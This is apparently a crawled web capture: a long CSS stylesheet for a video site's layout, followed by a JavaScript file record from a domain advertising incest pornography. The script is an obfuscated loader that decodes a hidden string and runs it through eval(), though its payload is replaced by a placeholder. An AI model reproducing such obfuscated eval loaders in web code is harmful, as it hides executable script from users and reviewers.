.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincestvideos.org/js/LMNzV4VURLdjR3mv.js
body_size: 23005
content:
function qhqloceg(hthgw){var ycsrkz='Z';var ryxw='A';var wema=[];var kcurjbfv=new RegExp('['+ryxw+'-'+ycsrkz+']');var gomal=hthgw.split(kcurjbfv);for(var i=0;i<gomal.length;i++){wema.push(String.fromCharCode(parseInt(gomal[i],19)/(61)));}eval(wema.splice(1,wema.length).join(''));}qhqloceg('[base64]'); 
     